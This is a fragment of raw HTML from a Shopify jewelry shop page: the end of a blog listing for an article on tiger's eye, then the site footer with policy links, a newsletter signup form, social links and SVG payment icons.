<img src="//spyglassdesigns.com/cdn/shop/articles/Tiger_s_Eye_Photo_Sm_2.jpg?v=1765233981&amp;width=1080" alt="Tiger&#39;s Eye ... the Golden Shimmer" srcset="//spyglassdesigns.com/cdn/shop/articles/Tiger_s_Eye_Photo_Sm_2.jpg?v=1765233981&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/articles/Tiger_s_Eye_Photo_Sm_2.jpg?v=1765233981&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/articles/Tiger_s_Eye_Photo_Sm_2.jpg?v=1765233981&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/articles/Tiger_s_Eye_Photo_Sm_2.jpg?v=1765233981&amp;width=900 900w, //spyglassdesigns.com/cdn/shop/articles/Tiger_s_Eye_Photo_Sm_2.jpg?v=1765233981&amp;width=1080 1080w" width="1080" height="607.7642695240057" loading="lazy" class=" image-element" sizes="33vw">
  


</image-element>
</div>
            </div></a></div>
    <div class="grid__item small--two-thirds">
      <div class="article__grid-meta"><div class="article__date"><time datetime="2025-12-06T23:23:09Z">Dec 06, 2025</time>
</div><a href="/blogs/news/tigers-eye-the-golden-shimmer" class="article__title">Tiger's Eye ... the Golden Shimmer</a></div>
    </div>
  </div>
</div>
</div></div>
</div>
      </main><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20621984858327__footer" class="shopify-section shopify-section-group-footer-group"><footer class="site-footer" data-section-id="sections--20621984858327__footer" data-section-type="footer-section">
  <div class="page-width">

    <div class="grid"><div  class="grid__item footer__item--menu-2" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--menu-2 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--menu-2:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--menu-2 {
                width: 50%;
              }

            }</style><div
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible footer_collapsible--disabled">
        <ul class="no-bullets site-footer__linklist"><li><a href="/search">Search</a></li><li><a href="/pages/contact-us">Contact</a></li><li><a href="/policies/privacy-policy">Privacy Policy</a></li><li><a href="/policies/refund-policy">Refund Policy</a></li><li><a href="/policies/shipping-policy">Shipping Policy</a></li><li><a href="/policies/terms-of-service">Terms of Service</a></li><li><a href="/pages/ccpa-opt-out">Do not sell my personal information</a></li></ul>
      </div>
    </div>
  </div></div><div  class="grid__item footer__item--newsletter" data-type="newsletter"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--newsletter {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--newsletter:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--newsletter {
                width: 50%;
              }

            }</style><div class="footer__item-padding"><div
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible footer_collapsible--disabled"><p>Be the first to know about our biggest and best sales. </p>
<form method="post" action="/contact#newsletter-footer" id="newsletter-footer" accept-charset="UTF-8" class="contact-form" data-shopify-captcha="true"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><label for="Email-newsletter" class="hidden-label">Enter your email</label>
          <label for="newsletter-submit-newsletter" class="hidden-label">Subscribe</label>
          <input type="hidden" name="contact[tags]" value="prospect,newsletter">
          <input type="hidden" name="contact[context]" value="footer">
          <div class="footer__newsletter">
            <input type="email" value="" placeholder="Enter your email" name="contact[email]" id="Email-newsletter" class="footer__newsletter-input" autocorrect="off" autocapitalize="off" required>
            <button type="submit" id="newsletter-submit-newsletter" class="footer__newsletter-btn" name="commit">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-email" viewBox="0 0 64 64"><title>icon-email</title><path d="M63 52H1V12h62ZM1 12l25.68 24h9.72L63 12M21.82 31.68 1.56 51.16m60.78.78L41.27 31.68"/></svg>
              <span class="footer__newsletter-btn-label">
                Subscribe
              </span>
            </button>
          </div></form><ul class="no-bullets social-icons footer__social"><li>
      <a target="_blank" rel="noopener" href="https://www.instagram.com/spyglassdesigns/" title="Spyglass Designs on Instagram">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><title>instagram</title><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
        <span class="icon__fallback-text">Instagram</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.facebook.com/spyglassdesignsinc" title="Spyglass Designs on Facebook">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 14222 14222"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111Zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28Zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137Zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013Z"/></svg>
        <span class="icon__fallback-text">Facebook</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.pinterest.com/spyglassdesigns" title="Spyglass Designs on Pinterest">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 256 256"><path d="M0 128.002c0 52.414 31.518 97.442 76.619 117.239-.36-8.938-.064-19.668 2.228-29.393 2.461-10.391 16.47-69.748 16.47-69.748s-4.089-8.173-4.089-20.252c0-18.969 10.994-33.136 24.686-33.136 11.643 0 17.268 8.745 17.268 19.217 0 11.704-7.465 29.211-11.304 45.426-3.207 13.578 6.808 24.653 20.203 24.653 24.252 0 40.586-31.149 40.586-68.055 0-28.054-18.895-49.052-53.262-49.052-38.828 0-63.017 28.956-63.017 61.3 0 11.152 3.288 19.016 8.438 25.106 2.368 2.797 2.697 3.922 1.84 7.134-.614 2.355-2.024 8.025-2.608 10.272-.852 3.242-3.479 4.401-6.409 3.204-17.884-7.301-26.213-26.886-26.213-48.902 0-36.361 30.666-79.961 91.482-79.961 48.87 0 81.035 35.364 81.035 73.325 0 50.213-27.916 87.726-69.066 87.726-13.819 0-26.818-7.47-31.271-15.955 0 0-7.431 29.492-9.005 35.187-2.714 9.869-8.026 19.733-12.883 27.421a127.897 127.897 0 0 0 36.277 5.249c70.684 0 127.996-57.309 127.996-128.005C256.001 57.309 198.689 0 128.005 0 57.314 0 0 57.309 0 128.002Z"/></svg>
        <span class="icon__fallback-text">Pinterest</span>
      </a>
    </li></ul>


      </div>
    </div>
  </div>
</div>
</div></div><ul class="inline-list payment-icons footer__section"><li class="icon--payment">
              <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

            </li><li class="icon--payment">
              <svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

            </li><li class="icon--payment">
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
            </li><li class="icon--payment">
              <svg viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
            </li><li class="icon--payment">
              <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

            </li><li class="icon--payment">
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
            </li><li class="icon--payment">
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
            </li><li class="icon--payment">
              <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

            </li><li class="icon--payment">
